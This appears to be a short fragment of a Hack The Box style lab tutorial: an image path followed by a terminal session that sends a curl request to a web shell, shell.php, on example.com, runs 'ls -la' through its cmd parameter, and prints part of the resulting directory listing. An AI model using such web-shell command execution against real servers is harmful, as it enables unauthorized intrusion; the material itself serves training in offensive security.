 mdbdevio@htb[/htb]$ curl http://www.example.com/shell.php?cmd=ls+-la
total 148
drwxrwxrwt 1 www-data www-data   4096 Nov 19 17:54 .
drwxr-xr-x 1 www-data www-data   4096 Nov 19 08:15 ..
-rw-rw-rw- 1 mysql    mysql       188 Nov 19 07:39 basic.php
...SNIP...